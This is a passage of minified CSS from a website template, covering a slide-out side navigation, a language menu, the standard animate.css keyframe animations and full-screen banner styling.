.nav-item{position:relative;padding:0;text-align:center;font-size:18px;font-weight:700;transform:translateY(100%);-webkit-transition:all 0.8s ease;-moz-transition:all 0.8s ease;-ms-transition:all 0.8s ease;-o-transition:all 0.8s ease;transition:all 0.8s ease;opacity:0}.side-box .nav-item .nav-plus:before{position:absolute;top:50%;content:" ";right:20px;margin-top:-1px;width:10px;height:2px;background-color:#8c8c8c;background-color:;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:-webkit-transform 0.4s ease;transition:transform 0.4s ease}.side-box .nav-item .nav-plus::after{position:absolute;top:50%;content:" ";right:20px;margin-top:-1px;width:10px;height:2px;background-color:#8c8c8c;background-color:;-webkit-transition:-webkit-transform 0.4s ease;transition:transform 0.4s ease}.side-box .nav-item.open{height:auto}.side-box .nav-item.open .nav-plus:before{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.side-box .nav-item .fa{position:relative;left:10px}.side-box .nav-user{padding:20px 30px;position:relative;z-index:1;text-align:left}.side-box .nav-user .btn-outline.btn-primary{border-color:#8c8c8c;border-color:}.side-box .nav-user .btn-outline.btn-primary:hover,.side-box .nav-user .btn-outline.btn-success:hover{background-color:#305266;background-color:}.side-box .nav-user .btn-outline.btn-success{border-color:#8c8c8c;border-color:}.side-box .nav-user .user-info{border-color:#444444;border-color:;background-color:#ffffff;background-color:#ffffff}.side-box .nav-user .user-info .dropdown-item:hover,.side-box .nav-user .user-info .dropdown-item.active{background:#305266!important;background:!important}.met-head-shop .dropdown-menu li a{color:#76838f!important}.met-head-shop li{line-height:30px}.side-box .met-langlist{padding:20px 30px;position:relative;z-index:1;text-align:left}.side-box .met-langlist span{color:#444444;color:}.side-box .met-langlist .inline-block{position:relative}.side-box .met-langlist .dropdown-menu{border-color:#444444;border-color:;background-color:#ffffff;background-color:#ffffff}.side-box .met-langlist .btn-outline.btn-default{color:#444444;color:;border-color:#8c8c8c;border-color:}.side-box .met-langlist .dropdown-item:hover,.side-box .met-langlist .dropdown-item.active{color:#fff;background:#305266!important;background:!important}.side-box .met-langlist .btn-outline.btn-default.active,.btn-outline.btn-default:active,.side-box .met-langlist .btn-outline.btn-default:focus,.side-box .met-langlist .btn-outline.btn-default:hover,.side-box .met-langlist .open>.btn-outline.btn-default.dropdown-toggle{background-color:#305266;background-color:;border-color:#305266;border-color:;color:#fff}.side-box .met-langlist .btn-outline.btn-default.active span,.btn-outline.btn-default:active span,.side-box .met-langlist .btn-outline.btn-default:focus span,.side-box .met-langlist .btn-outline.btn-default:hover span,.side-box .met-langlist .open>.btn-outline.btn-default.dropdown-toggle span{color:#fff}body.open{overflow:hidden}body.open .side-box{transform:translateX(0)}body.open .side-box .side-nav{overflow:auto}body.open .side-box .side-nav .logo-2 img{opacity:1;transform:translateY(0)}body.open .side-box .side-shadow{opacity:1;visibility:visible}body.open .nav-item{opacity:1;transform:translateY(0)}body.open .nav-side{border:none}body.open .side-box .navlist .side-foot .side-qrcode img{opacity:1;transform:translateY(0)}body.open .side-box .navlist .side-foot .side-phone{opacity:1;transform:translateY(0)}body.open .side-box .navlist .side-foot .side-text{opacity:1;transform:translateY(0)}body.open .nav-side hr:nth-child(1){width:100%;top:50%;margin-top:-1px;transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;-webkit-transform-origin:center;right:0;left:0}body.open .nav-side hr:nth-child(2){opacity:0;left:-50%}body.open .nav-side hr:nth-child(3){width:100%;bottom:50%;margin-bottom:0px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;-webkit-transform-origin:center;right:0;left:0}.met-box{width:100%;height:100%;position:relative;z-index:1198;overflow:hidden}.met-box .met-wrapper{width:100%;height:100%;will-change:transform;transition-timing-function:cubic-bezier(0.77,0,0.175,1)}.met-page{width:100%;height:100%!important;position:relative;background-size:cover;overflow:hidden;background-position:center top;transition:visibility 0s 0.5s;z-index:2;padding-top:75px}.nav-bg{background:#ffffff;background:#ffffff}.nav-bg .head_nav_met_11_6_1 .nav-box ul .nav-li a b{color:#444444;color:#444444}.nav-bg .head_nav_met_11_6_1 .nav-box ul .nav-li a b .fa{margin-left:5px}.nav-bg .nav-box .nav-ul .active a:after{background-color:#305266;background-color:}.nav-bg .logo-1{display:none}.side-bg hr{background-color:#444444;background-color:#444444}@media screen and (max-width:1024px){.head_nav_met_11_6_1 .select-wrap,.head_nav_met_11_6_1 .nav-ul .nav-li .fa{display:none}}@media (min-width:768px){.p-t-75{padding-top:75px}.nav-logo .logo-2{display:none}.nav-bg .logo-2{display:block}.logo-2-mobile{display:none!important}.logo-p{display:block}.logo-m{display:none}}@media (max-width:767px){.is-logo-mobile .logo-p{display:none}.is-logo-mobile .logo-m{display:block}.nav-logo .logo-2{display:none}.nav-logo .logo-2-mobile{display:none}.nav-bg .logo-2{display:block}.nav-bg .is-logo-mobile .logo-2{display:none}.nav-bg .is-logo-mobile .logo-2-mobile{display:block}.p-t-75{padding-top:60px}.nav-side{width:32px;height:32px;right:15px;top:18px}.met-head{padding:0 58px 0 15px;height:60px;line-height:60px}.head_nav_met_11_6_1 .nav-logo{left:5px}}html{height:100%}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{animation-duration:.75s}@keyframes bounce{from,20%,53%,80%,to{ animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000); transform:translate3d(0,0,0)}40%,43%{ animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060); transform:translate3d(0,-30px,0)}70%{ animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060); transform:translate3d(0,-15px,0)}90%{ transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{from,50%,to{ opacity:1}25%,75%{ opacity:0}}.flash{animation-name:flash}@keyframes pulse{from{ transform:scale3d(1,1,1)}50%{ transform:scale3d(1.05,1.05,1.05)}to{ transform:scale3d(1,1,1)}}.pulse{animation-name:pulse}@keyframes rubberBand{from{ transform:scale3d(1,1,1)}30%{ transform:scale3d(1.25,0.75,1)}40%{ transform:scale3d(0.75,1.25,1)}50%{ transform:scale3d(1.15,0.85,1)}65%{ transform:scale3d(.95,1.05,1)}75%{ transform:scale3d(1.05,.95,1)}to{ transform:scale3d(1,1,1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{from,to{ transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{ transform:translate3d(-10px,0,0)}20%,40%,60%,80%{ transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{ transform:translateX(0)}6.5%{ transform:translateX(-6px) rotateY(-9deg)}18.5%{ transform:translateX(5px) rotateY(7deg)}31.5%{ transform:translateX(-3px) rotateY(-5deg)}43.5%{ transform:translateX(2px) rotateY(3deg)}50%{ transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{ transform:rotate3d(0,0,1,15deg)}40%{ transform:rotate3d(0,0,1,-10deg)}60%{ transform:rotate3d(0,0,1,5deg)}80%{ transform:rotate3d(0,0,1,-5deg)}to{ transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{from{ transform:scale3d(1,1,1)}10%,20%{ transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{ transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{ transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{ transform:scale3d(1,1,1)}}.tada{animation-name:tada}@keyframes wobble{from{ transform:none}15%{ transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{ transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{ transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{ transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{ transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{ transform:none}}.wobble{animation-name:wobble}@keyframes jello{from,11.1%,to{ transform:none}22.2%{ transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{ transform:skewX(6.25deg) skewY(6.25deg)}44.4%{ transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{ transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{ transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{ transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{ transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{from,20%,40%,60%,80%,to{ animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{ opacity:0; transform:scale3d(.3,.3,.3)}20%{ transform:scale3d(1.1,1.1,1.1)}40%{ transform:scale3d(.9,.9,.9)}60%{ opacity:1; transform:scale3d(1.03,1.03,1.03)}80%{ transform:scale3d(.97,.97,.97)}to{ opacity:1; transform:scale3d(1,1,1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{from,60%,75%,90%,to{ animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{ opacity:0; transform:translate3d(0,-3000px,0)}60%{ opacity:1; transform:translate3d(0,25px,0)}75%{ transform:translate3d(0,-10px,0)}90%{ transform:translate3d(0,5px,0)}to{ transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{from,60%,75%,90%,to{ animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{ opacity:0; transform:translate3d(-3000px,0,0)}60%{ opacity:1; transform:translate3d(25px,0,0)}75%{ transform:translate3d(-10px,0,0)}90%{ transform:translate3d(5px,0,0)}to{ transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{from,60%,75%,90%,to{ animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{ opacity:0; transform:translate3d(3000px,0,0)}60%{ opacity:1; transform:translate3d(-25px,0,0)}75%{ transform:translate3d(10px,0,0)}90%{ transform:translate3d(-5px,0,0)}to{ transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{from,60%,75%,90%,to{ animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{ opacity:0; transform:translate3d(0,3000px,0)}60%{ opacity:1; transform:translate3d(0,-20px,0)}75%{ transform:translate3d(0,10px,0)}90%{ transform:translate3d(0,-5px,0)}to{ transform:translate3d(0,0,0)}}.bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{ transform:scale3d(.9,.9,.9)}50%,55%{ opacity:1; transform:scale3d(1.1,1.1,1.1)}to{ opacity:0; transform:scale3d(.3,.3,.3)}}.bounceOut{animation-name:bounceOut}@keyframes bounceOutDown{20%{ transform:translate3d(0,10px,0)}40%,45%{ opacity:1; transform:translate3d(0,-20px,0)}to{ opacity:0; transform:translate3d(0,2000px,0)}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{ opacity:1; transform:translate3d(20px,0,0)}to{ opacity:0; transform:translate3d(-2000px,0,0)}}.bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{ opacity:1; transform:translate3d(-20px,0,0)}to{ opacity:0; transform:translate3d(2000px,0,0)}}.bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{ transform:translate3d(0,-10px,0)}40%,45%{ opacity:1; transform:translate3d(0,20px,0)}to{ opacity:0; transform:translate3d(0,-2000px,0)}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{from{ opacity:0}to{ opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{ opacity:0; transform:translate3d(0,-50%,0)}to{ opacity:1; transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{from{ opacity:0; transform:translate3d(0,-2000px,0)}to{ opacity:1; transform:none}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{from{ opacity:0; transform:translate3d(-100%,0,0)}to{ opacity:1; transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{from{ opacity:0; transform:translate3d(-2000px,0,0)}to{ opacity:1; transform:none}}.fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{from{ opacity:0; transform:translate3d(100%,0,0)}to{ opacity:1; transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{from{ opacity:0; transform:translate3d(2000px,0,0)}to{ opacity:1; transform:none}}.fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{from{ opacity:0; transform:translate3d(0,100%,0)}to{ opacity:1; transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{from{ opacity:0; transform:translate3d(0,2000px,0)}to{ opacity:1; transform:none}}.fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeOut{from{ opacity:1}to{ opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{ opacity:1}to{ opacity:0; transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{from{ opacity:1}to{ opacity:0; transform:translate3d(0,2000px,0)}}.fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{from{ opacity:1}to{ opacity:0; transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{ opacity:1}to{ opacity:0; transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{ opacity:1}to{ opacity:0; transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{ opacity:1}to{ opacity:0; transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{ opacity:1}to{ opacity:0; transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{ opacity:1}to{ opacity:0; transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes flip{from{ transform:perspective(400px) rotate3d(0,1,0,-360deg); animation-timing-function:ease-out}40%{ transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg); animation-timing-function:ease-out}50%{ transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg); animation-timing-function:ease-in}80%{ transform:perspective(400px) scale3d(.95,.95,.95); animation-timing-function:ease-in}to{ transform:perspective(400px); animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:flip}@keyframes flipInX{from{ transform:perspective(400px) rotate3d(1,0,0,90deg); animation-timing-function:ease-in; opacity:0}40%{ transform:perspective(400px) rotate3d(1,0,0,-20deg); animation-timing-function:ease-in}60%{ transform:perspective(400px) rotate3d(1,0,0,10deg); opacity:1}80%{ transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{ transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipInX}@keyframes flipInY{from{ transform:perspective(400px) rotate3d(0,1,0,90deg); animation-timing-function:ease-in; opacity:0}40%{ transform:perspective(400px) rotate3d(0,1,0,-20deg); animation-timing-function:ease-in}60%{ transform:perspective(400px) rotate3d(0,1,0,10deg); opacity:1}80%{ transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{ transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipInY}@keyframes flipOutX{from{ transform:perspective(400px)}30%{ transform:perspective(400px) rotate3d(1,0,0,-20deg); opacity:1}to{ transform:perspective(400px) rotate3d(1,0,0,90deg); opacity:0}}.flipOutX{animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@keyframes flipOutY{from{ transform:perspective(400px)}30%{ transform:perspective(400px) rotate3d(0,1,0,-15deg); opacity:1}to{ transform:perspective(400px) rotate3d(0,1,0,90deg); opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipOutY}@keyframes lightSpeedIn{from{ transform:translate3d(100%,0,0) skewX(-30deg); opacity:0}60%{ transform:skewX(20deg); opacity:1}80%{ transform:skewX(-5deg); opacity:1}to{ transform:none; opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes lightSpeedOut{from{ opacity:1}to{ transform:translate3d(100%,0,0) skewX(30deg); opacity:0}}.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}@keyframes rotateIn{from{ transform-origin:center; transform:rotate3d(0,0,1,-200deg); opacity:0}to{ transform-origin:center; transform:none; opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{from{ transform-origin:left bottom; transform:rotate3d(0,0,1,-45deg); opacity:0}to{ transform-origin:left bottom; transform:none; opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{from{ transform-origin:right bottom; transform:rotate3d(0,0,1,45deg); opacity:0}to{ transform-origin:right bottom; transform:none; opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{from{ transform-origin:left bottom; transform:rotate3d(0,0,1,45deg); opacity:0}to{ transform-origin:left bottom; transform:none; opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{from{ transform-origin:right bottom; transform:rotate3d(0,0,1,-90deg); opacity:0}to{ transform-origin:right bottom; transform:none; opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rotateOut{from{ transform-origin:center; opacity:1}to{ transform-origin:center; transform:rotate3d(0,0,1,200deg); opacity:0}}.rotateOut{animation-name:rotateOut}@keyframes rotateOutDownLeft{from{ transform-origin:left bottom; opacity:1}to{ transform-origin:left bottom; transform:rotate3d(0,0,1,45deg); opacity:0}}.rotateOutDownLeft{animation-name:rotateOutDownLeft}@keyframes rotateOutDownRight{from{ transform-origin:right bottom; opacity:1}to{ transform-origin:right bottom; transform:rotate3d(0,0,1,-45deg); opacity:0}}.rotateOutDownRight{animation-name:rotateOutDownRight}@keyframes rotateOutUpLeft{from{ transform-origin:left bottom; opacity:1}to{ transform-origin:left bottom; transform:rotate3d(0,0,1,-45deg); opacity:0}}.rotateOutUpLeft{animation-name:rotateOutUpLeft}@keyframes rotateOutUpRight{from{ transform-origin:right bottom; opacity:1}to{ transform-origin:right bottom; transform:rotate3d(0,0,1,90deg); opacity:0}}.rotateOutUpRight{animation-name:rotateOutUpRight}@keyframes hinge{0%{ transform-origin:top left; animation-timing-function:ease-in-out}20%,60%{ transform:rotate3d(0,0,1,80deg); transform-origin:top left; animation-timing-function:ease-in-out}40%,80%{ transform:rotate3d(0,0,1,60deg); transform-origin:top left; animation-timing-function:ease-in-out; opacity:1}to{ transform:translate3d(0,700px,0); opacity:0}}.hinge{animation-name:hinge}@keyframes jackInTheBox{from{ opacity:0; transform:scale(0.1) rotate(30deg); transform-origin:center bottom}50%{ transform:rotate(-10deg)}70%{ transform:rotate(3deg)}to{ opacity:1; transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{from{ opacity:0; transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{ opacity:1; transform:none}}.rollIn{animation-name:rollIn}@keyframes rollOut{from{ opacity:1}to{ opacity:0; transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{animation-name:rollOut}@keyframes zoomIn{from{ opacity:0; transform:scale3d(.3,.3,.3)}50%{ opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{ opacity:0; transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0); animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(0,60px,0); animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{ opacity:0; transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0); animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(10px,0,0); animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{ opacity:0; transform:scale3d(.1,.1,.1) translate3d(1000px,0,0); animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(-10px,0,0); animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{from{ opacity:0; transform:scale3d(.1,.1,.1) translate3d(0,1000px,0); animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(0,-60px,0); animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{from{ opacity:1}50%{ opacity:0; transform:scale3d(.3,.3,.3)}to{ opacity:0}}.zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(0,-60px,0); animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}to{ opacity:0; transform:scale3d(.1,.1,.1) translate3d(0,2000px,0); transform-origin:center bottom; animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomOutDown{animation-name:zoomOutDown}@keyframes zoomOutLeft{40%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{ opacity:0; transform:scale(.1) translate3d(-2000px,0,0); transform-origin:left center}}.zoomOutLeft{animation-name:zoomOutLeft}@keyframes zoomOutRight{40%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{ opacity:0; transform:scale(.1) translate3d(2000px,0,0); transform-origin:right center}}.zoomOutRight{animation-name:zoomOutRight}@keyframes zoomOutUp{40%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(0,60px,0); animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}to{ opacity:0; transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0); transform-origin:center bottom; animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomOutUp{animation-name:zoomOutUp}@keyframes slideInDown{from{ transform:translate3d(0,-100%,0); visibility:visible}to{ transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{ transform:translate3d(-100%,0,0); visibility:visible}to{ transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{ transform:translate3d(100%,0,0); visibility:visible}to{ transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{ transform:translate3d(0,100%,0); visibility:visible}to{ transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{ transform:translate3d(0,0,0)}to{ visibility:hidden; transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{ transform:translate3d(0,0,0)}to{ visibility:hidden; transform:translate3d(-100%,0,0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{ transform:translate3d(0,0,0)}to{ visibility:hidden; transform:translate3d(100%,0,0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{ transform:translate3d(0,0,0)}to{ visibility:hidden; transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}.hide{display:none}.banner_met_11_6_2-video{position:fixed;top:0;left:0;right:0px;bottom:0px;overflow:hidden;z-index:-999999}.banner_met_11_6_2-video video{position:relative;z-index:-99999;object-fit:cover}.banner_met_11_6_2.met-page{padding-top:0!important}.banner_met_11_6_2{width:100%;height:100%;position:relative;overflow:hidden}.banner_met_11_6_2 .banner-item{width:100%;height:100%;float:left;overflow:hidden;position:relative;background-repeat:no-repeat;background-position:center;background-size:cover}.banner_met_11_6_2 .banner-item img{width:100%;height:100%;object-fit:cover}.banner_met_11_6_2 .banner{width:100%;height:100%;position:relative;overflow:hidden;z-index:4}.banner_met_11_6_2 .banner .banner-warpper{width:100%;height:100%;margin:0;padding:0;list-style:none;transition-timing-function:ease}.banner_met_11_6_2 .banner.isSwiper .banner-warpper{width:10000%}.banner_met_11_6_2 .banner-text{width:100%;height:100%;position:absolute;left:0;top:0}.banner_met_11_6_2 .banner-text .container{width:80%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner_met_11_6_2 .banner-text h3,.banner_met_11_6_2 .banner-text p{color:#444444;color:#ffffff}.banner_met_11_6_2 .banner-text h3{margin:0;font-size:48px;font-weight:100}.banner_met_11_6_2 .banner-text p{font-size:24px;margin:20px 0 20px 0;text-shadow:none;font-weight:100}.banner_met_11_6_2 .banner-text .banner-icon{font-size:20px}.banner_met_11_6_2 .banner-text .banner-icon .pe-mail{font-size:24px;position:relative;top:3px}.banner_met_11_6_2 .banner-text .line{width:100px;height:4px;background-color:#305266;background-color:;display:inline-block;margin:0 auto}.banner_met_11_6_2 .banner-text.p-4{text-align:center}.banner_met_11_6_2 .banner-text.p-4 .line{display:block}.banner_met_11_6_2 .banner-text.p-0{text-align:left}.banner_met_11_6_2 .banner-text.p-1{text-align:right}.banner_met_11_6_2 .banner-text.p-0 .line{margin:0}.banner_met_11_6_2 .banner-btngroup{margin-top:40px}.banner_met_11_6_2 .banner-btngroup a{margin-top:10px;margin-right:10px}.banner_met_11_6_2 .more{border:1px solid;border-color:#444444;border-color:#ffffff;color:#444444;color:#ffffff;overflow:hidden;display:inline-block;height:40px;line-height:40px;text-align:center;-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 200ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;width:160px;cursor:pointer;transition-duration:1s}.banner_met_11_6_2 .more span{display:block;width:100%;position:relative;text-align:center;height:40px;line-height:40px;-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 100ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;color:#444444;color:#ffffff}.banner_met_11_6_2 .more span:after{content:attr(data-title);position:absolute;height:40px;top:0px;left:0px;right:0;color:transparent;transform:translate(0,100%);-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 200ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms}.banner_met_11_6_2 .more:hover{border-color:#305266;border-color:;background-color:#305266;background-color:}.banner_met_11_6_2 .more:hover span{transform:translate(0,-100%)}.banner_met_11_6_2 .more:hover span:after{background-color:#305266;background-color:;color:#fff}.banner_met_11_6_2 .banner-next{z-index:99;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);cursor:pointer;text-align:center;color:#444444;color:#ffffff}.banner_met_11_6_2 .banner-next span{display:block}.banner_met_11_6_2 .banner-next .next-text{-webkit-animation:fadeInDown 2s infinite;-moz-animation:fadeInDown 2s infinite;-o-animation:fadeInDown 2s infinite;-ms-animation:fadeInDown 2s infinite;animation:fadeInDown 2s infinite;position:relative;top:35px}.banner_met_11_6_2 .banner-next .next-icon{font-size:64px}.banner_met_11_6_2 .banner-ctrl{position:absolute;width:100%;top:50%;left:0;z-index:99}.banner_met_11_6_2 .banner-ctrl .left{position:absolute;font-size:72px;color:#fff;top:50%;transform:translateY(-50%);cursor:pointer}.banner_met_11_6_2 .banner-ctrl .right{position:absolute;font-size:72px;color:#fff;right:0;top:50%;transform:translateY(-50%);cursor:pointer}.banner_met_11_6_2.banner-ny-h{}.banner_met_11_6_2.banner-ny-h .banner-item{}.banner_met_11_6_2.banner-ny-h .banner-next{display:none}.banner_met_11_6_2.banner-ny-h .banner-text .title{margin-bottom:15px;font-size:36px;height:auto;-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 0ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 0ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 0ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 0ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 